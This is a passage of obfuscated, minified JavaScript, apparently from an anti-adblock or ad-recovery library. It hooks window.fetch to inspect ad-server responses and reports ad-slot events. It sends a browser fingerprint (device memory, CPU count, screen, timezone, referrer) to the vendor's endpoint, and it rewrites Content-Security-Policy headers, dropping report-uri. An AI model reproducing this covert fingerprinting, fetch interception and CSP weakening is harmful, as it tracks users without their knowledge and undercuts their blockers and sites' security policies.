K[M](v,v[Zr(0xb02)],G),v[Zr(0xb02)];}G['d']=(M,b)=>{const Zl=a2a;for(var v in b)G['o'](b,v)&&!G['o'](M,v)&&Object[Zl(0xd2b)](M,v,{'enumerable':!0x0,'get':b[v]});},G['g']=(function(){const ZS=a2a;if(ZS(0x8be)==typeof globalThis)return globalThis;try{return this||new Function(ZS(0xabd))();}catch(M){if(ZS(0x8be)==typeof window)return window;}}()),G['o']=(M,b)=>Object[Ze(0x7ed)][Ze(0x95f)][Ze(0x915)](M,b),G['r']=M=>{const ZQ=Ze;ZQ(0x6b1)!=typeof Symbol&&Symbol[ZQ(0xedd)]&&Object[ZQ(0xd2b)](M,Symbol[ZQ(0xedd)],{'value':ZQ(0x52a)}),Object[ZQ(0xd2b)](M,ZQ(0x1bf),{'value':!0x0});};var h={};((()=>{'use strict';const p7=Ze;var K0=G(0x6f7),K1=G(0x23b5),K2=G(0x4c5),K3=G(0x18f7),K4=G(0x1d7d);async function K5(Gc,GC){const Zw=a2a;try{const GU=Zw(0xcb)[Zw(0xb4a)](Date[Zw(0xb14)](),'_')[Zw(0xb4a)](K3['A'][Zw(0x39c)](0x6,0xa));try{window[Zw(0xccb)]=window[Zw(0xccb)]||{},window[Zw(0xccb)][Zw(0x2f5)]=window[Zw(0xccb)][Zw(0x2f5)]||[],window[Zw(0xccb)][Zw(0x2f5)][Zw(0x6e2)](()=>{const ZV=Zw;try{var Gr,Gl,GS,GQ,Gw;const GV=null===(Gr=(Gl=window[ZV(0xccb)])[ZV(0xd8a)])||void 0x0===Gr?void 0x0:Gr[ZV(0x915)](Gl);if(!GV)return;const GP=[];let GN=null,Gn=0x0;function Gy(GH){const ZP=ZV;try{var Gu,Gg;return{'divId':null==GH||null===(Gu=GH[ZP(0xc48)])||void 0x0===Gu?void 0x0:Gu[ZP(0x915)](GH),'path':null==GH||null===(Gg=GH[ZP(0x5cd)])||void 0x0===Gg?void 0x0:Gg[ZP(0x915)](GH)};}catch(h0){return;}}function Go(){const ZN=ZV;if(null!==GN)return;const GH=Date[ZN(0xb14)](),Gu=Math[ZN(0xb6d)](0x0,0x7d0-(GH-Gn));GN=window[ZN(0xc81)](async()=>{const Zn=ZN,Gg=GP[Zn(0x3ac)](0x0,GP[Zn(0x7ae)]);if(GN=null,Gg[Zn(0x7ae)]){Gn=Date[Zn(0xb14)]();try{const h0=Gg[Zn(0x195)](h1=>{const Zy=Zn;var h2,h3,h4,h5,h6,h7,h8,h9,hK;return{'run_id':GU,'domain':location[Zy(0xbf)],'url':location[Zy(0x816)],'timestamp':new Date()[Zy(0x254)](),'is_adblock':GC,'event_type':h1[Zy(0xaa0)],'client_ts':h1['ts'],'slot_div_id':null===(h2=h1[Zy(0xcd2)])||void 0x0===h2?void 0x0:h2[Zy(0x20c)],'slot_path':null===(h3=h1[Zy(0xcd2)])||void 0x0===h3?void 0x0:h3[Zy(0x3c4)],'is_empty':null!==(h4=h1[Zy(0x5b8)])&&void 0x0!==h4?h4:null,'size':null!=h1[Zy(0xd60)]?((()=>{const Zo=Zy;try{return JSON[Zo(0x19a)](h1[Zo(0xd60)]);}catch(ha){return String(h1[Zo(0xd60)]);}})()):null,'line_item_id':null!==(h5=h1[Zy(0x637)])&&void 0x0!==h5?h5:null,'creative_id':null!==(h6=h1[Zy(0xb0c)])&&void 0x0!==h6?h6:null,'advertiser_id':null!==(h7=h1[Zy(0xcd4)])&&void 0x0!==h7?h7:null,'service_name':null!==(h8=h1[Zy(0x433)])&&void 0x0!==h8?h8:null,'fetch_params':null!==(h9=h1[Zy(0xed9)])&&void 0x0!==h9?h9:[],'gpt_fetch_slots':null!==(hK=h1[Zy(0xc31)])&&void 0x0!==hK?hK:[]};});await K6(Gc,Zn(0xd1c),h0);}catch(h1){}}},Gu);}function GX(GH){const ZX=ZV;try{GP[ZX(0x6e2)](GH),Go();}catch(Gu){}}if(GC){const GH=window[ZV(0x9b6)];window[ZV(0x9b6)]=function(){const ZH=ZV;for(var Gu=arguments[ZH(0x7ae)],Gg=new Array(Gu),h0=0x0;h0<Gu;h0++)Gg[h0]=arguments[h0];const h1=(0x0,K0['Xz'])(Gg[0x0]);let h2=!0x1;try{if((0x0,K0['EW'])(h1[ZH(0x816)])){const h4=(0x0,K0['sH'])(h1[ZH(0x816)])[ZH(0x819)],h5=new URL(h4);h5&&ZH(0x1a0)===h5[ZH(0xaa6)]&&(h2=!0x0);}else h2=ZH(0x1a0)===h1[ZH(0xaa6)];}catch(h6){K4['A'][ZH(0x95d)](ZH(0x3d5),h1);}if(!h2)return GH[ZH(0x80c)](this,Gg);const h3=(h7,h8)=>{const Zu=ZH;try{const h9=h7[Zu(0x2fb)](',')[Zu(0x195)](hh=>hh[Zu(0x645)]()),hK=h8[Zu(0x2fb)](',')[Zu(0x195)](hh=>hh[Zu(0x645)]()),ha=hh=>hh[Zu(0x2fb)]('/')[Zu(0x87b)](0x1)[Zu(0x195)](hM=>parseInt(hM,0xa)),hG=hh=>'/'+hh[Zu(0x195)](hM=>hM<0x0||hM>=h9[Zu(0x7ae)]?'':h9[hM])[Zu(0x149)]('/')[Zu(0x5d7)](':',',');return hK[Zu(0x195)](ha)[Zu(0x195)](hG);}catch(hh){return[];}};return GH[ZH(0x80c)](this,Gg)[ZH(0x453)](h7=>(h7[ZH(0xe1b)]()[ZH(0x774)]()[ZH(0x453)](h8=>{const Zg=ZH;var h9,hK;GX({'event_type':Zg(0x3b0),'ts':new Date()[Zg(0x254)](),'fetchParams':[{'key':Zg(0xa8e),'value':h1[Zg(0xc05)]()},{'key':Zg(0xde2),'value':(0x0,K0['EW'])(h1[Zg(0x816)])?(0x0,K0['sH'])(h1[Zg(0x816)])[Zg(0x819)]:h1[Zg(0xc05)]()},{'key':Zg(0x809),'value':h7[Zg(0x809)][Zg(0xc05)]()},{'key':Zg(0x6f1),'value':h8[Zg(0x87b)](0x0,0x3e8)}],'gptFetchSlots':h3(null!==(h9=h1[Zg(0x3d1)][Zg(0x3d3)](Zg(0x888)))&&void 0x0!==h9?h9:'',null!==(hK=h1[Zg(0x3d1)][Zg(0x3d3)](Zg(0xe65)))&&void 0x0!==hK?hK:'')});}),h7),h7=>{const p0=ZH;var h8,h9;return GX({'event_type':p0(0x3b0),'ts':new Date()[p0(0x254)](),'fetchParams':[{'key':p0(0xa8e),'value':h1[p0(0xc05)]()},{'key':p0(0xde2),'value':(0x0,K0['EW'])(h1[p0(0x816)])?(0x0,K0['sH'])(h1[p0(0x816)])[p0(0x819)]:h1[p0(0xc05)]()},{'key':p0(0x809),'value':p0(0x95d)},{'key':p0(0x95d),'value':h7[p0(0xc05)]()}],'gptFetchSlots':h3(null!==(h8=h1[p0(0x3d1)][p0(0x3d3)](p0(0x888)))&&void 0x0!==h8?h8:'',null!==(h9=h1[p0(0x3d1)][p0(0x3d3)](p0(0xe65)))&&void 0x0!==h9?h9:'')}),Promise[p0(0x6eb)](h7);});};}null===(GS=GV[ZV(0x1b2)])||void 0x0===GS||GS[ZV(0x915)](GV,ZV(0xd68),Gu=>{const p1=ZV;try{GX({'event_type':p1(0xd68),'ts':new Date()[p1(0x254)](),'slot':Gy(null==Gu?void 0x0:Gu[p1(0xcd2)]),'size':null==Gu?void 0x0:Gu[p1(0xd60)],'serviceName':null==Gu?void 0x0:Gu[p1(0x433)]});}catch(Gg){}}),null===(GQ=GV[ZV(0x1b2)])||void 0x0===GQ||GQ[ZV(0x915)](GV,ZV(0x4c7),Gu=>{const p2=ZV;try{GX({'event_type':p2(0x4c7),'ts':new Date()[p2(0x254)](),'slot':Gy(null==Gu?void 0x0:Gu[p2(0xcd2)]),'size':null==Gu?void 0x0:Gu[p2(0xd60)],'lineItemId':null==Gu?void 0x0:Gu[p2(0x637)],'advertiserId':null==Gu?void 0x0:Gu[p2(0xcd4)],'creativeId':null==Gu?void 0x0:Gu[p2(0xb0c)],'serviceName':null==Gu?void 0x0:Gu[p2(0x433)]});}catch(Gg){}}),null===(Gw=GV[ZV(0x1b2)])||void 0x0===Gw||Gw[ZV(0x915)](GV,ZV(0xe0a),Gu=>{const p3=ZV;try{GX({'event_type':p3(0xe0a),'ts':new Date()[p3(0x254)](),'slot':Gy(null==Gu?void 0x0:Gu[p3(0xcd2)]),'isEmpty':null==Gu?void 0x0:Gu[p3(0x5b8)],'size':null==Gu?void 0x0:Gu[p3(0xd60)],'lineItemId':null==Gu?void 0x0:Gu[p3(0x637)],'creativeId':null==Gu?void 0x0:Gu[p3(0xb0c)],'serviceName':null==Gu?void 0x0:Gu[p3(0x433)]});}catch(Gg){}});}catch(Gu){}});}catch(Gr){}((async()=>{const p4=Zw;await K6(Gc,p4(0x3ed),{'run_id':GU,'type':p4(0x1d6),'domain':location[p4(0xbf)],'timestamp':new Date()[p4(0x254)](),'url':location[p4(0x816)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':GC,'client':K7(),'admiral':[]});})());}catch(Gl){K4['A'][Zw(0xbb5)](Zw(0x36c),Gl);}}async function K6(Gc,GC,GU){const p5=a2a;try{const Gr=K1['A'][p5(0xd41)]+p5(0xaaf)[p5(0xb4a)](GC),Gl=(0x0,K0['Wq'])({'protectUrlContext':Gc,'url':Gr,'kind':K0['MN'][p5(0x6c5)],'endpoint':K1['A'][p5(0xd41)]});await fetch(Gl,{'method':p5(0x4c9),'headers':{'Content-Type':p5(0x9c6)},'body':JSON[p5(0x19a)](GU),'keepalive':!0x0});}catch(GS){}}function K7(){const p6=a2a;try{const Gc=window[p6(0xcc8)],GC=navigator;return{'user_agent':navigator[p6(0xd89)],'language':navigator[p6(0x685)],'languages':navigator[p6(0xb76)],'platform':navigator[p6(0xa7f)],'hardware_concurrency':null==GC?void 0x0:GC[p6(0x65b)],'device_memory':null==GC?void 0x0:GC[p6(0x2ec)],'screen':{'width':screen[p6(0x4e2)],'height':screen[p6(0x935)],'pixel_ratio':window[p6(0x4db)]},'viewport':Gc?{'width':Gc[p6(0x4e2)],'height':Gc[p6(0x935)],'scale':Gc[p6(0x17f)]}:void 0x0,'timezone':Intl[p6(0x717)]()[p6(0xb07)]()[p6(0x5da)],'url':location[p6(0x816)],'referrer':document[p6(0xd1e)]};}catch(GU){return{'user_agent':navigator[p6(0xd89)]};}}var K8=G(0x1fae),K9=G(0x261a);const KK=Gc=>K9['A'][p7(0x3d3)]()[p7(0x59b)][p7(0x915)](Gc[p7(0x2b2)](),/\-[a-z]/g,GC=>GC[0x1][p7(0xb6c)]()),Ka=Gc=>K9['A'][p7(0x3d3)]()[p7(0x59b)][p7(0x915)](Gc,/[A-Z]/g,GC=>'-'[p7(0xb4a)](GC[p7(0x2b2)]()));var KG=G(0x2125),Kh=G(0x14a1),KM=G(0x1974);class Kb{static[p7(0xc7f)](Gc){const p8=p7;return!!(Gc&&Gc instanceof Element)&&p8(0xc0e)===window[p8(0x9f7)](Gc)[p8(0xd1a)];}static[p7(0x990)](Gc){const p9=p7;return!!(Gc&&Gc instanceof Element)&&p9(0xee9)===window[p9(0x9f7)](Gc)[p9(0x560)];}static[p7(0xeb1)](Gc){const pK=p7;if(!(Gc&&Gc instanceof Element))return!0x1;let GC=!0x1;const GU=K9['A'][pK(0x3d3)](window)[pK(0x5fa)][pK(0x3d3)][pK(0x915)](Gc)[pK(0xd1a)],Gr=window[pK(0x9f7)](Gc);return pK(0xc0e)===Gr[pK(0xd1a)]&&(K9['A'][pK(0x3d3)](window)[pK(0x5fa)][pK(0x3d3)][pK(0x915)](Gc)[pK(0xd1a)]=pK(0xe1f),pK(0xc0e)===Gr[pK(0xd1a)]&&(GC=!0x0)),''===GU?K9['A'][pK(0x3d3)](window)[pK(0x5fa)][pK(0x3d3)][pK(0x915)](Gc)[pK(0x8ab)](pK(0xd1a)):K9['A'][pK(0x3d3)](window)[pK(0x5fa)][pK(0x3d3)][pK(0x915)](Gc)[pK(0xd1a)]=GU,GC;}static[p7(0xcef)](Gc){const pa=p7;let GC=Gc[pa(0x2d4)];for(;GC;){if(this[pa(0xc7f)](GC))return!0x0;GC=GC[pa(0x2d4)];}return!0x1;}static async[p7(0xdf2)](Gc){const pG=p7;return Gc instanceof HTMLIFrameElement?await this[pG(0x3b1)](Gc):Gc instanceof Element&&this[pG(0x8c0)](Gc);}static async[p7(0x3b1)](Gc){const ph=p7,GC=new Kv(Gc);return await GC[ph(0xaea)]();}static[p7(0x8c0)](Gc){const pM=p7;if(!Gc||!document[pM(0x161)](Gc))return!0x1;if(this[pM(0xeb1)](Gc))return K4['A'][pM(0xbb5)](pM(0xb68)),!0x1;const GC=Gc[pM(0xb9b)]();return!(GC['x']+window[pM(0x4f3)]+GC[pM(0x4e2)]<-0x1f4&&(K4['A'][pM(0xbb5)](pM(0xf25)),K4['A'][pM(0xbb5)](pM(0x2ca)[pM(0xb4a)](GC['x'],pM(0x962))[pM(0xb4a)](GC['y'],pM(0x96f))[pM(0xb4a)](window[pM(0x4f3)],pM(0xc73))[pM(0xb4a)](window[pM(0xcbb)],pM(0x89b))[pM(0xb4a)](GC[pM(0x4e2)],pM(0xd0b))[pM(0xb4a)](GC[pM(0x935)])),0x1));}static[p7(0x176)](Gc){const pv=p7;return(function(){const pb=a2a,GC=window[pb(0x9f7)](Gc);return pb(0x495)===Gc[pb(0xc4d)][pb(0x2b2)]()||!(pb(0x7bb)!==Gc[pb(0xc4d)][pb(0x2b2)]()||!(Gc[pb(0x8a5)]||GC[pb(0x178)]&&pb(0xc0e)!==GC[pb(0x178)]))||!(pb(0x46d)!==Gc[pb(0xc4d)][pb(0x2b2)]()||!GC[pb(0x178)]||pb(0xc0e)===GC[pb(0x178)])||'a'===Gc[pb(0xc4d)][pb(0x2b2)]();}())&&this[pv(0xaea)](Gc);}static[p7(0xaea)](Gc){const ps=p7,GC=window[ps(0x9f7)](Gc);if(ps(0xc0e)===GC[ps(0xd1a)])return!0x1;if(ps(0x7b5)!==GC[ps(0x560)])return!0x1;if(parseFloat(GC[ps(0x87d)])<0.2)return!0x1;if(Gc[ps(0xb83)]<0xa||Gc[ps(0x92b)]<0xa)return!0x1;let GU=Gc[ps(0x92c)];for(;GU;){if(this[ps(0xeb1)](GU))return!0x1;GU=GU[ps(0x92c)];}return!0x0;}static async[p7(0xcb6)](Gc){const pj=p7;for(const GU of Array[pj(0xd4)](Gc[pj(0xa29)](pj(0x7bb))))if(Kb[pj(0x176)](GU))return!0x0;for(const Gr of Array[pj(0xd4)](Gc[pj(0xa29)](pj(0x495))))if(Kb[pj(0x176)](Gr))return!0x0;for(const Gl of Array[pj(0xd4)](Gc[pj(0xa29)](pj(0x46d))))if(Kb[pj(0x176)](Gl))return!0x0;for(const GS of Array[pj(0xd4)](Gc[pj(0xa29)]('a')))if(Kb[pj(0x176)](GS))return!0x0;const GC=[];for(const GQ of Array[pj(0xd4)](Gc[pj(0xa29)](pj(0x925)))){const Gw=new Kv(GQ);GC[pj(0x6e2)](Gw[pj(0xaea)]());}return(await Promise[pj(0x2dc)](GC))[pj(0xf06)](GV=>!0x0===GV);}static[p7(0x1fb)](Gc){const pq=p7;Kv[pq(0x2f8)](Gc);}}class Kv{constructor(Gc){const pi=p7;this[pi(0x925)]=Gc,(0x0,KG['A'])(this,pi(0x634),void 0x0),(0x0,KG['A'])(this,pi(0x289),!0x1),(0x0,KG['A'])(this,pi(0x7f9),0x0);}[p7(0xaea)](){return(0x0,KM['c'])(Gc=>{const pI=a2a;if(!Kb[pI(0xaea)](this[pI(0x925)]))return Gc(!0x1);this[pI(0x7f9)]&&window[pI(0x8c9)](this[pI(0x7f9)]),this[pI(0x7f9)]=K9['A'][pI(0x3d3)](window)[pI(0x467)][pI(0x915)](window,()=>{const pm=pI;if(this[pm(0x289)])return void window[pm(0x8c9)](this[pm(0x7f9)]);if(!this[pm(0x925)]||!K9['A'][pm(0x3d3)]()[pm(0x399)][pm(0x3d3)][pm(0x915)](this[pm(0x925)]))return window[pm(0x8c9)](this[pm(0x7f9)]),Gc(!0x1);this[pm(0x634)]=new MessageChannel(),this[pm(0x634)][pm(0x9c0)][pm(0x3cb)]=GU=>{const pO=pm,Gr=K9['A'][pO(0x3d3)]()[pO(0x4a9)][pO(0x3d3)][pO(0x915)](GU);if(pO(0x567)==typeof Gr&&(0x0,Kh['_'])(Gr)){this[pO(0x289)]=!0x0;const Gl=(0x0,Kh['ks'])(Gr);Gl===Kv[pO(0x6c2)]?Gc(!0x0):Gl===Kv[pO(0x1ce)]&&Gc(!0x1);}};const GC=(0x0,Kh['md'])(Kv[pm(0x26f)]);K9['A'][pm(0x3d3)]()[pm(0x399)][pm(0x3d3)][pm(0x915)](this[pm(0x925)])[pm(0xa16)](GC,'*',[this[pm(0x634)][pm(0xcac)]]);},0xc8),K9['A'][pI(0x3d3)](window)[pI(0x3c0)][pI(0x915)](window,()=>{const pY=pI;this[pY(0x289)]||(window[pY(0x8c9)](this[pY(0x7f9)]),Gc(!0x1));},0xbb8);});}[p7(0x58d)](){const pt=p7;this[pt(0x7f9)]&&window[pt(0x8c9)](this[pt(0x7f9)]),this[pt(0x634)][pt(0x9c0)][pt(0x3cb)]=null,this[pt(0x634)][pt(0xcac)][pt(0x3cb)]=null;}static[p7(0x2f8)](Gc){const pJ=p7;K9['A'][pJ(0x3d3)](Gc)[pJ(0x8dd)][pJ(0x915)](Gc,pJ(0x16b),async GC=>{const pE=pJ,GU=K9['A'][pE(0x3d3)]()[pE(0x4a9)][pE(0x3d3)][pE(0x915)](GC);if(pE(0x567)!=typeof GU||!(0x0,Kh['_'])(GU))return;const Gr=(0x0,Kh['ks'])(GU);if(Gr!==this[pE(0x26f)]&&Gr!==this[pE(0xb80)])return;const Gl=GC[pE(0x550)][0x0];Gl[pE(0xa16)]((0x0,Kh['md'])(Kv[pE(0xe2)]));const GS=await Kb[pE(0xcb6)](Gc[pE(0xb01)])?Kv[pE(0x6c2)]:Kv[pE(0x1ce)];Gl[pE(0xa16)]((0x0,Kh['md'])(GS));});}}(0x0,KG['A'])(Kv,p7(0x26f),p7(0xc71)),(0x0,KG['A'])(Kv,p7(0xb80),p7(0xde4)),(0x0,KG['A'])(Kv,p7(0xe2),p7(0x526)),(0x0,KG['A'])(Kv,p7(0x6c2),p7(0xad9)),(0x0,KG['A'])(Kv,p7(0x1ce),p7(0x51a));var Ks=G(0x1b9d),Kj=G(0x848);function Kq(Gc){const pk=p7,GC=Object[pk(0x25f)](null),GU=Gc[pk(0x2fb)](';');for(const Gl of GU){var Gr;const GS=Gl[pk(0x645)]();if(!GS)continue;const GQ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[pk(0xa8d)](GS);if(!GQ||!GQ[pk(0x6dd)])continue;const Gw=Ki(GQ[pk(0x6dd)][pk(0xd87)]),GV=(null!==(Gr=GQ[pk(0x6dd)][pk(0x296)])&&void 0x0!==Gr?Gr:'')[pk(0x645)]();if(!GV){GC[Gw]=[];continue;}const GP=GV[pk(0x2fb)](/[\t\n\r\f ]+/),GN=[],Gn=new Set();for(const Gy of GP){const Go=Gy[pk(0x645)]();Go&&(Gn[pk(0xdf8)](Go)||(Gn[pk(0x9ad)](Go),GN[pk(0x6e2)](Go)));}if(GC[Gw]){const GX=GC[Gw],GH=[],Gu=new Set();for(const Gg of[...GX,...GN])Gu[pk(0xdf8)](Gg)||(Gu[pk(0x9ad)](Gg),GH[pk(0x6e2)](Gg));GC[Gw]=GH;}else GC[Gw]=GN;}return{'directives':GC};}function Ki(Gc){const pd=p7;return Gc[pd(0x645)]()[pd(0x2b2)]();}function KI(Gc){const pD=p7,GC=[];for(const [GU,Gr]of Object[pD(0x215)](Gc[pD(0x2e9)])){const Gl=Ki(GU);Gr&&0x0!==Gr[pD(0x7ae)]?GC[pD(0x6e2)](''[pD(0xb4a)](Gl,'\x20')[pD(0xb4a)](Gr[pD(0x149)]('\x20'))):GC[pD(0x6e2)](Gl);}return GC[pD(0x149)](';\x20');}function Km(Gc){const px=p7,GC=Gc[px(0x2e9)][px(0x58f)]||Gc[px(0x2e9)][px(0x181)];if(!GC||0x0===GC[px(0x7ae)])return null;for(const GU of GC){const Gr=GU[px(0x7e1)](/^["']?nonce-([^'"\s]+)["']?$/);if(Gr)return Gr[0x1];}return null;}function KO(Gc,GC){const pR=p7,GU=GC[pR(0x7e1)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(GU&&(0x0,K0['Vp'])(Gc)){let Gr=K1['A'][pR(0xd41)][pR(0x15f)](/^https?:\/\//,'');return(0x0,Kj['az'])(Gc,K1['A'][pR(0xd41)])&&(Gr=/^\d+\./i[pR(0x447)](Gr)?Gr[pR(0x15f)](/^\d+\./,'*.'):'*.'+Gr),[Gr,K0['qF'],Gc[pR(0x5fc)],(0x0,K0['rI'])(GU[0x1]),''][pR(0x149)]('/');}return GC[pR(0x7e1)](/^(?:https?:\/\/)?\*$/)?'*':GC;}function KY(Gc,GC){const pF=p7;if(!(0x0,K0['Vp'])(Gc))throw new Error(pF(0xc0f)[pF(0xb4a)](Gc));if(!GC||0x0===GC[pF(0x7ae)])return;const GU=function(GQ){const pZ=pF;return GQ[pZ(0x2fb)](',')[pZ(0x195)](Gw=>Gw[pZ(0x645)]())[pZ(0xd4b)](Gw=>Gw[pZ(0x7ae)]>0x0)[pZ(0x195)](Kq);}(GC);if(0x0===GU[pF(0x7ae)])return;const Gr=GU[pF(0x195)](GQ=>function(Gw,GV){const pp=pF,GP={'directives':Object[pp(0x349)](Object[pp(0x215)](GV[pp(0x2e9)])[pp(0x195)](GN=>{let [Gn,Gy]=GN;const Go=function(GX){const pA=a2a,GH={'frame-ancestors':function(Gu){const pL=a2a;return(0x0,K0['Vp'])(Gw)&&Gw[pL(0x7ee)]?[pL(0xe91)+Gw[pL(0x5fc)]]:Gu[pL(0x195)](Gg=>KO(Gw,Gg));},'block-all-mixed-content':function(Gu){const pW=a2a;return K1['A'][pW(0xbb5)]?null:[...Gu];},'report-uri':()=>null};return GH[GX]?GH[GX]:GX[pA(0x501)](pA(0x832))?Gu=>(K1['A'][pA(0xbb5)]?Gu[pA(0x195)](Gg=>pA(0x465)===Gg?pA(0x78c):Gg):[...Gu])[pA(0x195)](Gg=>KO(Gw,Gg)):null;}(Gn);return Go?[Gn,Go(Gy)]:[Gn,[...Gy]];})[pp(0xd4b)](GN=>{let [,Gn]=GN;return null!=Gn;}))};return 0x0===Object[pp(0x506)](GP[pp(0x2e9)])[pp(0x7ae)]?null:GP;}(Gc,GQ))[pF(0xd4b)](GQ=>null!=GQ),Gl=Gr[pF(0x195)](Km)[pF(0x88e)](GQ=>null!=GQ),GS=function(GQ){const pz=pF;return GQ[pz(0x195)](KI)[pz(0x149)](',\x20');}(Gr);return{'protectedHeader':GS,'scriptNonce':Gl};}var KJ=G(0x190b);const KE=[],Kk={};function Kd(Gc,GC){const pT=p7;if(KE[pT(0xa73)](GC))return;const GU=Gc[pT(0xa1f)][pT(0x675)](Gc,GC);if(GU){if(!GU[pT(0xaf0)])return;if(GU[pT(0x3d3)]||GU[pT(0x207)])return;}try{if(GC[pT(0x7e1)](/^\d+$/))return;Kk[GC]=Gc[GC],Gc[pT(0xa1f)][pT(0xd2b)](Gc,GC,{'get':function(){const pf=pT,Gr=Kk[GC];if(void 0x0===Gr){const Gl=(0x0,Kh['md'])(GC),GS=K9['A'][pf(0x3d3)](Gc)[pf(0xbb0)][pf(0x915)](Gc[pf(0xb01)],'#'+Gl);if(0x1===GS[pf(0x7ae)])return GS[0x0];if(GS[pf(0x7ae)]>0x1)return GS;}return Gr;},'set':function(Gr){return Kk[GC]=Gr;},'configurable':!0x0});}catch(Gr){return void K4['A'][pT(0xbb5)](pT(0x713),Gr[pT(0xc05)]());}KE[pT(0x6e2)](GC);}const KD=p7(0x914)[p7(0xb4a)](p7(0xdc7),p7(0x2ee));var Kx=G(0x19dd);function KR(Gc,GC,GU,Gr,Gl){const pB=p7;return GC?GC[pB(0x2fb)]('\x20')[pB(0x195)](GS=>(0x0,K0['EW'])(GS)?GS:(0x0,K0['Wq'])({'protectUrlContext':Gc,'url':GS,'kind':K0['MN'][pB(0x6c5)],'baseUrl':GU,'endpoint':Gr||K1['A'][pB(0xd41)],'key':Gl||(0x0,Kx['x'])()}))[pB(0x149)]('\x20'):GC;}function KF(Gc){const pc=p7;return Gc?Gc[pc(0x2fb)]('\x20')[pc(0x195)](GC=>(0x0,K0['EW'])(GC)?(0x0,K0['sH'])(GC)[pc(0x819)]:GC)[pc(0x149)]('\x20'):Gc;}var KZ=G(0xbc6);function Kp(Gc){const pC=p7,GC=[],GU=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Gr;for(;null!==(Gr=GU[pC(0xa8d)](Gc));){const Gl=Gr[0x1][pC(0x645)]();if(Gl[pC(0xa73)]('\x20')){const GS=Gl[pC(0x2fb)](/\s+/);GC[pC(0x6e2)]({'url':GS[0x0],'size':GS[0x1]});}else GC[pC(0x6e2)]({'url':Gl});}return GC;}const KL=Gc=>{const pU=p7;let {protectUrlContext:GC,srcset:GU,endpoint:Gr,key:Gl,kind:GS,baseUrl:GQ,urlFilter:Gw}=Gc;return Kp(GU)[pU(0x195)](GV=>{const pr=pU;let GP;return GP=Gw&&!Gw(GV[pr(0xa8e)])?GV[pr(0xa8e)]:(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GV[pr(0xa8e)],'key':Gl,'kind':GS,'endpoint':Gr,'baseUrl':GQ}),GV[pr(0xd60)]?''[pr(0xb4a)](GP,'\x20')[pr(0xb4a)](GV[pr(0xd60)]):GP;})[pU(0x149)](',\x20');},KW=Gc=>Kp(Gc)[p7(0x195)](GC=>{const pl=p7,GU=(0x0,K0['EW'])(GC[pl(0xa8e)])?(0x0,K0['sH'])(GC[pl(0xa8e)])[pl(0x819)]:GC[pl(0xa8e)];return GC[pl(0xd60)]?''[pl(0xb4a)](GU,'\x20')[pl(0xb4a)](GC[pl(0xd60)]):GU;})[p7(0x149)](',\x20');function KA(Gc){const pS=p7;var GC;let {_window:GU=window,protectUrlContext:Gr,html:Gl,docBaseUrl:GS,idFilter:GQ,urlFilter:Gw,attributeFilter:GV}=Gc;if(!Gl)return Gl;if(Gl=Gl[pS(0xc05)](),!Gl[pS(0xa73)]('<'))return Gl;Gl[pS(0xa73)](pS(0x439))&&(Gl=K9['A'][pS(0x3d3)](GU)[pS(0x59b)][pS(0x915)](Gl,/<noscript>.*?<\/noscript>/g,''));const GP=new GU[(pS(0xce4))](),GN=K9['A'][pS(0x3d3)](GU)[pS(0xa28)][pS(0x915)](GP,Gl,pS(0x91f)),Gn=GN[pS(0x151)](pS(0x16c)),Gy=(null==Gn?void 0x0:Gn[pS(0x3ae)](pS(0x816)))||GS||K9['A'][pS(0x3d3)](GU)[pS(0x3d7)][pS(0x3d3)][pS(0x80c)](GU[pS(0xb01)]);Kz({'_window':GU,'protectUrlContext':Gr,'node':GN,'baseUrl':Gy,'idFilter':GQ,'urlFilter':Gw,'attributeFilter':GV});const Go=K9['A'][pS(0x3d3)]()[pS(0x714)][pS(0x915)](GN,pS(0x23e));Go&&Go[pS(0x3ef)](),K9['A'][pS(0x3d3)](GU)[pS(0xbb0)][pS(0x915)](GN,pS(0x32f))[pS(0x8f0)](GH=>{Kd(GU,GH['id']);});let GX='';return Gl[pS(0xa73)](pS(0xa85))?GX=GN[pS(0x18a)][pS(0x3f8)]:Gl[pS(0xa73)](pS(0x42d))&&Gl[pS(0xa73)](pS(0x7e4))?GX=GN[pS(0xe26)][pS(0x3f8)]+GN[pS(0x6f1)][pS(0x3f8)]:Gl[pS(0xa73)](pS(0x42d))&&!Gl[pS(0xa73)](pS(0x286))?GX=GN[pS(0xe26)][pS(0x3f8)]:Gl[pS(0xa73)](pS(0x7e4))?(K9['A'][pS(0x3d3)]()[pS(0x697)][pS(0x3d3)][pS(0x915)](GN[pS(0xe26)])&&(GX+=GN[pS(0xe26)][pS(0x3f8)]),GX+=GN[pS(0x6f1)][pS(0x3f8)]):GX=K9['A'][pS(0x3d3)]()[pS(0x697)][pS(0x3d3)][pS(0x915)](GN[pS(0xe26)])+K9['A'][pS(0x3d3)]()[pS(0x697)][pS(0x3d3)][pS(0x915)](GN[pS(0x6f1)]),pS(0xb8a)===(null===(GC=GN[pS(0x120)])||void 0x0===GC?void 0x0:GC[pS(0xd87)])&&(GX=pS(0xc02)+GX),GX;}function Kz(Gc){const pe=p7;let {_window:GC=window,protectUrlContext:GU,node:Gr,baseUrl:Gl,idFilter:GS,urlFilter:GQ,attributeFilter:Gw}=Gc;Gr instanceof GC[pe(0x5ba)][pe(0xaa7)]&&(function(GV){const pQ=pe;let {protectUrlContext:GP,node:GN,baseUrl:Gn,_window:Gy=window,idFilter:Go,urlFilter:GX,attributeFilter:GH}=GV;if(!(GN instanceof Gy[pQ(0x5ba)][pQ(0xa8c)]))return;const Gu=ha=>(!Go||Go(ha))&&!(0x0,Kh['_'])(ha)&&!ha[pQ(0xa73)](pQ(0xe09)),Gg=ha=>(!GX||GX(ha))&&!(0x0,K0['EW'])(ha),h0=ha=>(!GH||GH(ha))&&!(0x0,Kh['_'])(ha),h1=GN[pQ(0xc4d)][pQ(0x2b2)]();if(pQ(0x7bb)===h1||pQ(0x739)===h1){const 